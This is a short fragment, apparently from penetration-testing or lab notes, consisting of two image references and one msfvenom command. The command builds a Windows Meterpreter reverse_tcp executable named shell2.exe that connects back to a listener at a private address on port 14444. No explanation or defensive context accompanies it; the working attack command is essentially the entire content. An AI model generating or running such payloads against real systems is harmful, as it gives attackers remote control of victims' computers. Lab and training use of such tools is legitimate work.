 msfvenom -p windows/x64/meterpreter/reverse_tcp lhost=192.168.189.128 lport=14444 -f exe > shell2.exe